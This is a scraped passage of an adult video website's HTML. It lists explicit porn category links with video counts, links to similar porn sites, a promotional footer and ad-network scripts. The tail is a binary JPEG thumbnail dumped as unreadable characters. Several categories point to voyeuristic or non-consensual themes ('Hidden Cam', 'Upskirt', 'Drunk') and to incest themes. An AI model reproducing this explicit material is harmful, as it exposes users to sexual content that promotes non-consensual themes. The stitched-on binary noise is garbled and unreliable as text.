                                    <span class="name"><i class="la la-tag"></i> Doggystyle</span>
                                    <span class="total"><i class="la la-video"></i> 2840 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Dorm</span>
                                    <span class="total"><i class="la la-video"></i> 939 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Double Penetration</span>
                                    <span class="total"><i class="la la-video"></i> 1075 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Drunk</span>
                                    <span class="total"><i class="la la-video"></i> 938 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Emo</span>
                                    <span class="total"><i class="la la-video"></i> 1027 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Erotic</span>
                                    <span class="total"><i class="la la-video"></i> 1145 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Face Sitting</span>
                                    <span class="total"><i class="la la-video"></i> 840 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Family</span>
                                    <span class="total"><i class="la la-video"></i> 2452 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Feet</span>
                                    <span class="total"><i class="la la-video"></i> 1065 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Femdom</span>
                                    <span class="total"><i class="la la-video"></i> 1881 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fetish</span>
                                    <span class="total"><i class="la la-video"></i> 4174 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> First Time</span>
                                    <span class="total"><i class="la la-video"></i> 1616 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Fisting</span>
                                    <span class="total"><i class="la la-video"></i> 1064 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Footjob</span>
                                    <span class="total"><i class="la la-video"></i> 1049 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gangbang</span>
                                    <span class="total"><i class="la la-video"></i> 2800 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Glasses</span>
                                    <span class="total"><i class="la la-video"></i> 1078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Gloryhole</span>
                                    <span class="total"><i class="la la-video"></i> 1030 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Granny</span>
                                    <span class="total"><i class="la la-video"></i> 1274 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hairy</span>
                                    <span class="total"><i class="la la-video"></i> 2084 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Handjob</span>
                                    <span class="total"><i class="la la-video"></i> 3716 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hentai</span>
                                    <span class="total"><i class="la la-video"></i> 1038 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Hidden Cam</span>
                                    <span class="total"><i class="la la-video"></i> 1044 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> High Heels</span>
                                    <span class="total"><i class="la la-video"></i> 1249 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Homemade</span>
                                    <span class="total"><i class="la la-video"></i> 2279 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Indian</span>
                                    <span class="total"><i class="la la-video"></i> 2397 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Interracial</span>
                                    <span class="total"><i class="la la-video"></i> 2999 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Japanese</span>
                                    <span class="total"><i class="la la-video"></i> 2931 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latex</span>
                                    <span class="total"><i class="la la-video"></i> 1029 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Latina</span>
                                    <span class="total"><i class="la la-video"></i> 2508 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lesbian</span>
                                    <span class="total"><i class="la la-video"></i> 3963 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Lingerie</span>
                                    <span class="total"><i class="la la-video"></i> 2167 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> MILF</span>
                                    <span class="total"><i class="la la-video"></i> 7065 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Machine Fucking</span>
                                    <span class="total"><i class="la la-video"></i> 586 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Massage</span>
                                    <span class="total"><i class="la la-video"></i> 1440 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Masturbating</span>
                                    <span class="total"><i class="la la-video"></i> 1252 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mature</span>
                                    <span class="total"><i class="la la-video"></i> 5943 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mexican</span>
                                    <span class="total"><i class="la la-video"></i> 1044 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Midget</span>
                                    <span class="total"><i class="la la-video"></i> 446 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Mom</span>
                                    <span class="total"><i class="la la-video"></i> 1949 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nipples</span>
                                    <span class="total"><i class="la la-video"></i> 1098 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nudist</span>
                                    <span class="total"><i class="la la-video"></i> 1026 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Nylon</span>
                                    <span class="total"><i class="la la-video"></i> 1050 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Office</span>
                                    <span class="total"><i class="la la-video"></i> 1261 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Old Young</span>
                                    <span class="total"><i class="la la-video"></i> 1070 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgasm</span>
                                    <span class="total"><i class="la la-video"></i> 1571 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Orgy</span>
                                    <span class="total"><i class="la la-video"></i> 1137 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Outdoor</span>
                                    <span class="total"><i class="la la-video"></i> 2258 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> POV</span>
                                    <span class="total"><i class="la la-video"></i> 3442 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Panties</span>
                                    <span class="total"><i class="la la-video"></i> 1278 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pantyhose</span>
                                    <span class="total"><i class="la la-video"></i> 3277 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Party</span>
                                    <span class="total"><i class="la la-video"></i> 1369 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pissing</span>
                                    <span class="total"><i class="la la-video"></i> 1239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pornstars</span>
                                    <span class="total"><i class="la la-video"></i> 2134 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pregnant</span>
                                    <span class="total"><i class="la la-video"></i> 1052 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Public</span>
                                    <span class="total"><i class="la la-video"></i> 2493 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Pussy</span>
                                    <span class="total"><i class="la la-video"></i> 5204 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Reality</span>
                                    <span class="total"><i class="la la-video"></i> 3918 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Retro</span>
                                    <span class="total"><i class="la la-video"></i> 1239 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rimjob</span>
                                    <span class="total"><i class="la la-video"></i> 1023 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Rough</span>
                                    <span class="total"><i class="la la-video"></i> 1596 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Russian</span>
                                    <span class="total"><i class="la la-video"></i> 1231 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Secretary</span>
                                    <span class="total"><i class="la la-video"></i> 1261 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shaved</span>
                                    <span class="total"><i class="la la-video"></i> 1877 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Shower</span>
                                    <span class="total"><i class="la la-video"></i> 1078 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Small Tits</span>
                                    <span class="total"><i class="la la-video"></i> 2087 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Softcore</span>
                                    <span class="total"><i class="la la-video"></i> 1247 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Solo</span>
                                    <span class="total"><i class="la la-video"></i> 1268 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Spanked</span>
                                    <span class="total"><i class="la la-video"></i> 1079 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/90/Squirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Squirt</span>
                                    <span class="total"><i class="la la-video"></i> 1242 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/91/Stockings/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Stockings</span>
                                    <span class="total"><i class="la la-video"></i> 2119 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/92/Strap-on/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Strap-on</span>
                                    <span class="total"><i class="la la-video"></i> 1052 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/93/Swingers/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Swingers</span>
                                    <span class="total"><i class="la la-video"></i> 1047 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/202/Tattoo/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Tattoo</span>
                                    <span class="total"><i class="la la-video"></i> 2159 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/175/Teacher/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teacher</span>
                                    <span class="total"><i class="la la-video"></i> 1079 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/94/Teen/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Teen</span>
                                    <span class="total"><i class="la la-video"></i> 14516 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/10813444/Thai/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Thai</span>
                                    <span class="total"><i class="la la-video"></i> 1032 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/95/Threesome/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Threesome</span>
                                    <span class="total"><i class="la la-video"></i> 3633 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/247/Titty Fuck/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Titty Fuck</span>
                                    <span class="total"><i class="la la-video"></i> 506 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/102/Upskirt/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Upskirt</span>
                                    <span class="total"><i class="la la-video"></i> 1111 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/260/VR/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> VR</span>
                                    <span class="total"><i class="la la-video"></i> 1007 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/98/Voyeur/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Voyeur</span>
                                    <span class="total"><i class="la la-video"></i> 2840 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/99/Webcam/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Webcam</span>
                                    <span class="total"><i class="la la-video"></i> 1159 videos</span>
                                </a>
                            </div>
                        </li>
                        <li>
                            <div>
                                <a href="/en/category/220/Wife/popular/1/" target="_self">
                                    <span class="name"><i class="la la-tag"></i> Wife</span>
                                    <span class="total"><i class="la la-video"></i> 2251 videos</span>
                                </a>
                            </div>
                        </li>
                      
                    </ul>
                    
                </div>
                
                <h2>Similar Sites</h2>
                
                <div class="traders-row">
                    
                    <ul>
                        
<li><div><a href="https://4kporndude.com/" data-ct="4175173705">4kporndude.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornsex2022.com/" data-ct="767194541">pornsex2022.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hamsterporn.name/" data-ct="615584623">hamsterporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kxxxporn.com/" data-ct="288100777">4kxxxporn.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://brazers.pro/" data-ct="302338424">brazers.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freexxxvideos.icu/" data-ct="307481470">free xxx videos <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://porndig.su/" data-ct="352145768">porndig.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://ixxx.su/" data-ct="364166901">ixxx.su <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xhamsterdesi.pro/" data-ct="560143546">xhamsterdesi.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://homexxxcollection.com/" data-ct="584182640">homexxxcollection.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://sexxxx.icu/" data-ct="263534520">sex xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hd-porn.mobi/" data-ct="685215190">hd-porn.mobi <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://hqporn.name/" data-ct="703383202">hqporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovie.org/" data-ct="765649188">free porn movie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://4kfreepornvideos.com/" data-ct="44759619">4kfreepornvideos.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://moviesxxx.org/" data-ct="802089784">movies xxx <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornxnxx.name/" data-ct="828171349">pornxnxx.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://hotsextube.org/" data-ct="882395686">hotsextube.org <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://4kporn.pro/" data-ct="972704471">4kporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://freesexmovie.org/" data-ct="1008061653">FreeSexMovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://xnxxporn.name/" data-ct="1047055922">xnxxporn.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://xvidoes.pro/" data-ct="1073578273">xvidoes.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://freepornmovies.name/" data-ct="1098281581">freepornmovies.name <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://video-xnxx.com/" data-ct="1107318848">video-xnxx.com <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://tubeporn.name/" data-ct="1196533804">tubeporn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://lupoporn.net/" data-ct="1349193248">lupoporn.net <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://goldporn.org/" data-ct="1385719461">GoldPorn <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://pornmovie.name/" data-ct="1392089534">pornmovie <i class="la la-angle-right"></i></a></div></li><li><div><a href="http://wwwporn.pro/" data-ct="1503123963">wwwporn.pro <i class="la la-angle-right"></i></a></div></li><li><div><a href="https://porntubes.name/" data-ct="1517440848">porntubes <i class="la la-angle-right"></i></a></div></li>
                        
                    </ul>
                    
                </div>
                                
            </div>
            
            <div class="footer-row">
                
                <div class="wrapper-row">
                    
                    <div class="footer-inner">
                    
                        <p>&copy; <span>Porn Hup</span></p>
                        
                        <ul>
                            <li><a href="#" target="_blank"></a></li>
                            <li><a href="#" target="_blank"></a></li>
                        </ul>
                        
                    </div>
                    <p>   
PornHup is here to make your adult entertainment desires come true. With thousands of hand-picked videos perfectly curated to suit all kinds of interests, there’s something for everyone. Whether you’re into hentai, anal, lesbian, or any other type of adult movie, this website is ready to provide. Sign up and enjoy full access to HD videos, no matter what kind of mood you’re in. The site is constantly updated with fresh content added nearly every day, so you’ll never run out of new, exciting visuals. Plus, PornHup is mobile-friendly so that you can indulge at any time, from anywhere. Find exciting scenes from amateur performers and professional porn stars, and watch as their romantic and passionate stories unfold. Imagine all your wildest fantasies come true, and let PornHup show you the way. Discover a new way to explore adult movies with PornHup, the perfect site for a truly unforgettable experience. Get ready to explore the world of sex and take part in the hottest scenes in HD that only this site can provide. Don’t miss out! With PornHup, you can let loose and enter a world full of pleasure and fantasy.
</p>					
                    <p>All models were 18 years of age or older at the time of depiction. Porn Hup has a zero-tolerance policy against illegal pornography. This site is rated with RTA label. Parents, you can easily block access to this site. </p>
                    
                </div>
                
            </div>
            
        </div>
        
		<div id="scroll-top" title="Scroll to Top">
		    <i class="la la-chevron-up"></i>
		    <span>Go Top</span>
	    </div>
 
  <script>
   window.asgvastcnf = {
     spotUrl: "//go.showmeyouradsnow.com/api/spots/234634",
     height: {
       mobile: 113,
       desktop: '25%'
     },
     width: {
       mobile: 200,
       desktop: '22%'
     }
   }
 </script>
<script type="text/javascript" src="//go.showmeyouradsnow.com/vast-im.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e1af182a78e14698a87445722e1aab07","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Nunito:wght@400;700&display=swap" rel="stylesheet">
    <link href="/font/css/line-awesome.min.css" rel="stylesheet">
</html>




--- FILE ---
content_type: text/plain
request_url: https://pornhup.name/thumbs/53/2705852732242204053_0.v1554925200
body_size: 5939
content:
���� JFIF  ` `  �� C 


		
%# , #&')*)-0-(0%()(�� C



(((((((((((((((((((((((((((((((((((((((((((((((((((��  � �" ��              �� ;     !1AQ"aq��2BR���b�#3�$Cr�D��               �� #          !1A"Qa2��   ? ^��Z�����I7,�pThdtw����I$�W:�u������Y��J$����l�
>����xʕ��<n����L�H�=	�^�#��9\BT��N�窩pdQ0�����Z�&�H��ٙM�N6��Yw��%�>�����o� aQ��WS�������:@�#/�1����jt��#����;���q��G�+��ſ�
�l|G][L�����1�*���wL�kHm�}���+i��h��<�gW�fkI���ʧ�e+M��WN�Ӥ1���rs&{;����"�S�tu�ݍ�Y��J=M���n�6%hǫ��=��K$�裇�ӵ���V���E�i38Tr�w=,��Z*
�5�ǖf�򽎹?�V3�D�\����O) ����èY[U�3���a��4�@e��`p��z(� ��3�N�-����N��ll`i����!/��S��J�!<����l��%-�n���VM+��u:x��b��Iy��܁�*ގ��ɰ{�~����R}cR���tt�4�!��ͨ���^��zx�d| ��4UIG&m>�����������]� �������t�^�B:x��G^䞤�*D3.d��횦��*��h�$�'� �6R�2� d4��!�L?�A�{�$D˓�<��MdFxыY@��b� ��6�j��sKn�=�U539�uT�$�x����Z�
�X����OP�g�*��Q;��NI�hp��ڳ�8z
8�[���{��ZI9�bwX������D!<&��$ρ�#a�d�$h�*�f��n?Su7ĐT˩O;�%�o+n�%��]���=-�]��4nO1V�l�:�rء�y�̀�u�,���:8�PI�᪊��k��s�	� ���7�;��dVI�5
z�4�>9!-�{�~h�׋uU��_�*�tx�P��#\9���VI���P����*��j����t��GT8�6w�cz�t���QW6%���v�[��GT.4uX��Bh�)��{��.��Ǘ�Y������vqdv�\Y)�SxdÁ�{���y����sGT�^�9i�,��KB��j/���v[$�Ȯᚚ��k�QIHƗ:gDw�rI[`��#3IU_�QSi��䕭�1�����=�SD�YANf��c#��w�o�?��8v�Mf����[m3la��ts�>�ֻ�z��r��t0BP�OӃm�U�l����f.{s��.�* �P��$	�01�/�&ȩ B�l���M|ey2�{H�V�9��Ikڬ�|�8*�l�B��6Z� ��IP�4��
j'x����#!!h��T/��c�8Z
�� ���øv��<]���R��R���0�4w#?�)Ӳ��:�!��֛�����>�V�mKQ��pU2��������{_Ԭ�����c%�/w�+r�h�a�:�{e��n�51I�l�I���ԣ�#��L�?�5�  ?`��SV�j䒭���b22_�=?u�4ź�|����$�oP�\7�$�B�H��E�ҏ��-�m�F���U�����Lku,��kO�W$u�.++|�#gl���x��:�|@Ҟ�*#`� L��ɲ׸~�ţ�P�9#r:�M�V9���I3�_@�����(�AN-3���uN"�m�I%D�.����`��4�f���&ul�&�dM�������1�p�i4�X��wXe�=J�������e_M�'G�E�鴴�� @~��4J��e����7*�R@�P�9���9���A��E3(F�M���(pz��,��E��aD�uC>���m��:�bGY0�'_Ꙓ��T ,��$���=/��b �RR��sb=�.���	�>kI�N
&�;��\��@�Ȁ����(�٢to�\��=ו�� uT�{�(4H�D��Q�}P!��wU������}�W��x�M=���:'� ��?���^vi?��n3⺎$���tm�o��
�5��Ӫ���!�C�#�-���V�Y� x�].����9�#�a�#��:Tb��:��a��f� us���3R��P��_�+��O����,�����F����(BL�*����$���:�%�h���g%9�g�.�E��ѹ���o�����*c��M3��]�pކ�zH��٠c�V�:v����D�5(�`�e'.�	����7b�s��6Y|6^���&E�U9�K�� �U;���uP��{��of�#��uCv�
